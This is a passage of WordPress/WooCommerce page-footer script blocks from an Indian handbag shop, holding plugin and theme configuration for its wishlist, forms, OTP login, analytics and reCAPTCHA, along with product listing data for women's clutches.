var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.esbeda.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="sa-handle-footer-js-extra">
/* <![CDATA[ */
var sa_otp_settings = {"otp_time":"15","auto_validate":"","valid_otp":"OTP Validated Successfully.","show_countrycode":"off","allow_otp_countries":[""],"allow_otp_verification":"off","otp_in_popup":"on","site_url":"https://www.esbeda.com","ajax_url":"https://www.esbeda.com/wp-admin/admin-ajax.php","is_checkout":"","login_with_otp":"","buyer_login_otp":"","hide_default_login_form":"off","hide_default_admin_login_form":"off","is_wp_login":"","signup_with_mobile":"","lang":""};
//# sourceURL=sa-handle-footer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/sms-alert/js/otp-sms.min.js?ver=3.9.0" id="sa-handle-footer-js"></script>
<script type="text/javascript" id="etheme_general_all_js-js-extra">
/* <![CDATA[ */
var etheme_search_config = {"noResults":"No results were found!","product":"Products","page":"Pages","post":"Posts","etheme_portfolio":"Portfolio","product_found":"{{count}} Products found","page_found":"{{count}} Pages found","post_found":"{{count}} Posts found","etheme_portfolio_found":"{{count}} Portfolio found","custom_post_type_found":"{{count}} {{post_type}} found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found"};
var etheme_facebook_sdk_config = {"facebook_sdk":{"lang":"en_US","app_id":""}};
var etheme_lottie_config = {"defaultAnimationUrl":"https://www.esbeda.com/wp-content/plugins/et-core-plugin/app/assets/js/lottie-default.json"};
var etheme_canvas_sidebar_config = {"open_action":"click","close_action":"click touchstart"};
var etheme_pjax_config = {"is_etheme_pjax":""};
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"\u003E\u003C/path\u003E\u003C/svg\u003E","successfullyAdded":"Product added.","successfullyRemoved":"Product removed.","successfullyUpdated":"Product quantity updated.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https://www.esbeda.com/cart/","checkCart":"Please check your \u003Ca href='https://www.esbeda.com/cart/'\u003Ecart.\u003C/a\u003E","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"alert","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"off_canvas","position":"right","layout":"default","variationGallery":"","css":{"off-canvas":"        \u003Clink rel=\"stylesheet\" href=\"https://www.esbeda.com/wp-content/themes/xstore/css/modules/layout/off-canvas.min.css?ver=0.0.1\" type=\"text/css\" media=\"all\" /\u003E \t\t"}},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":false},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"popup","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!\u003Cp\u003ENo items matched your search {{search_value}}.\u003C/p\u003E","ajaxurl":"https://www.esbeda.com/wp-admin/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":true,"ajax_filters":false,"ajax_pagination":false,"is_single_product_builder":false,"mini_cart_content_quantity_input":true,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"\u003E\u003C/path\u003E\u003C/svg\u003E","ajax_add_to_cart_archives":true,"cart_url":"https://www.esbeda.com/cart/","cart_redirect_after_add":true,"home_url":"https://www.esbeda.com/","shop_url":"https://www.esbeda.com/shop/","ajax_add_to_cart":1,"cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"2","is_smart_addtocart":"","primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"","is_rtl":false,"is_mobile":false,"mobHeaderStart":1250,"menu_storage_key":"etheme_2dd12072576b24944a060129d49af165","ajax_dropdowns_from_storage":true},"sidebar":{"closed_pc_by_default":""},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":1250},"etCookies":{"cache_time":3}};
//# sourceURL=etheme_general_all_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/themes/xstore/js/general-all.min.js?ver=0.0.1" id="etheme_general_all_js-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="etheme_general_all_js-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
            $(".sales-booster-account-tab .button").on("click", function(){
                let active_tab_wrapper = $(this).parents(".sales-booster-account-tab");
                let active_tab = active_tab_wrapper.data("tab");
                let inactive_tab = active_tab == "login" ? "register" : "login"; 
                active_tab_wrapper.addClass("hidden").next("form").removeClass("hidden");
                $("."+inactive_tab+"-column").find("form").addClass("hidden");
                $(".sales-booster-account-tab[data-tab="+inactive_tab+"]").removeClass("hidden");
            });
		});
		
//# sourceURL=etheme_general_all_js-js-after
/* ]]> */
</script>
<script type="text/javascript" id="et-woo-swatches-js-extra">
/* <![CDATA[ */
var sten_wc_params = {"ajax_url":"https://www.esbeda.com/wp-admin/admin-ajax.php","is_customize_preview":"","is_singular_product":"","show_selected_title":"both","stock_logic":"","show_select_type":"","show_select_type_price":"1","add_to_cart_btn_text":"Add to cart","read_more_btn_text":"Read More","read_more_about_btn_text":"about","read_more_for_btn_text":"for","select_options_btn_text":"Select options","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination."};
//# sourceURL=et-woo-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/et-core-plugin/packages/st-woo-swatches/public/js/frontend-script.min.js?ver=1.0" id="et-woo-swatches-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.esbeda.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.esbeda.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.esbeda.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d0487f933f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":116663,"title":"Wishlist","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/themes/xstore/js/elementor-all-widgets.min.js?ver=0.0.1" id="etheme_elementor_all_widgets_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/themes/xstore/js/woocommerce-all-scripts.min.js?ver=0.0.1" id="etheme_woocommerce_all_scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.esbeda.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" id="wp-consent-api-integration-js-before">
/* <![CDATA[ */
window.wc_order_attribution.params.consentCategory = "marketing";
//# sourceURL=wp-consent-api-integration-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/frontend/wp-consent-api-integration.min.js?ver=10.4.3" id="wp-consent-api-integration-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdEO7UUAAAAAANsliGncn9AOMb20GufjkL53xzs&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdEO7UUAAAAAANsliGncn9AOMb20GufjkL53xzs",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="xstore-wishlist-js-extra">
/* <![CDATA[ */
var xstore_wishlist_params = {"ajaxurl":"https://www.esbeda.com/wp-admin/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","wishlist_id":"xstore_wishlist_ids_0","wishlist_page_url":"https://www.esbeda.com/my-account/?et-wishlist-page","animated_hearts":"1","ajax_fragments":"","is_multilingual":"","view_wishlist":"View wishlist","days_cache":"7","notify_type":"alert_advanced"};
//# sourceURL=xstore-wishlist-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/js/script.min.js?ver=1.0" id="xstore-wishlist-js"></script>
<script type="text/javascript" id="xstore-compare-js-extra">
/* <![CDATA[ */
var xstore_compare_params = {"ajaxurl":"https://www.esbeda.com/wp-admin/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","compare_id":"xstore_compare_ids_0","compare_page_url":"https://www.esbeda.com/my-account/?et-compare-page","ajax_fragments":"","is_multilingual":"","view_compare":"View compare list","days_cache":"7","notify_type":"alert_advanced","placeholder_image":"\u003Cimg width=\"300\" height=\"300\" src=\"https://www.esbeda.com/wp-content/uploads/woocommerce-placeholder.webp\" class=\"woocommerce-placeholder wp-post-image\" alt=\"Placeholder\" decoding=\"async\" srcset=\"https://www.esbeda.com/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://www.esbeda.com/wp-content/uploads/woocommerce-placeholder-330x330.webp 330w, https://www.esbeda.com/wp-content/uploads/woocommerce-placeholder-440x440.webp 440w, https://www.esbeda.com/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w\" sizes=\"(max-width: 300px) 100vw, 300px\" /\u003E"};
//# sourceURL=xstore-compare-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/et-core-plugin/packages/xstore-compare/assets/js/script.min.js?ver=1.0" id="xstore-compare-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/themes/xstore/js/mini-cart.min.js?ver=0.0.1" id="etheme_mini_cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/themes/xstore/js/modules/swiper.min.js?ver=0.0.1" id="et_swiper-slider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sms-alertsignup_with_otp-js-extra">
/* <![CDATA[ */
var smsalert_mdet = {"signupwithotp":"SIGN UP WITH OTP","update_otp_enable":"on"};
//# sourceURL=sms-alertsignup_with_otp-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/sms-alert/js/signup.js?ver=3.9.0" id="sms-alertsignup_with_otp-js"></script>
<script type="text/javascript" defer src="https://www.esbeda.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}},"products":[{"id":232559,"name":"ESBEDA Maroon Color Artisan circle Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":92400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232559"}}},{"id":232558,"name":"ESBEDA Pink Color Artisan circle Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":92400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232558"}}},{"id":232556,"name":"ESBEDA Beige Color Artisan circle Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":92400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232556"}}},{"id":232549,"name":"ESBEDA Mandala Art butterfly Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":136400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232549"}}},{"id":232548,"name":"ESBEDA Mandala Art Frame Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":136400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232548"}}},{"id":232547,"name":"ESBEDA Mandala Art Oval Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":136400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232547"}}},{"id":232546,"name":"ESBEDA Mandala Art Frame Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":136400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232546"}}},{"id":232545,"name":"ESBEDA Mandala Art Frame Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":136400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232545"}}},{"id":232544,"name":"ESBEDA Mandala Art Box Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":136400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232544"}}},{"id":232543,"name":"ESBEDA Mandala Art Box Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":136400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232543"}}},{"id":230991,"name":"ESBEDA Multicolor Color Regal Stripes & Florals Round Clutch For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":98300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"230991"}}},{"id":230990,"name":"ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":98300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"230990"}}},{"id":230989,"name":"ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":98300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"230989"}}},{"id":229485,"name":"ESBEDA White Color Sparkle Luxe Womens Clutch For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":93800,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"229485"}}},{"id":232558,"name":"ESBEDA Pink Color Artisan circle Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":92400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232558"}}},{"id":232548,"name":"ESBEDA Mandala Art Frame Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":136400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232548"}}},{"id":230984,"name":"ESBEDA Gold Color Dual-Shade Luxe Box Clutch For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":83000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"230984"}}},{"id":232544,"name":"ESBEDA Mandala Art Box Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":136400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232544"}}},{"id":232559,"name":"ESBEDA Maroon Color Artisan circle Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":92400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232559"}}},{"id":230979,"name":"ESBEDA Gold Color Sparkle Luxe Evening Clutch For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":83000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"230979"}}},{"id":232547,"name":"ESBEDA Mandala Art Oval Clutch for womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":136400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"232547"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
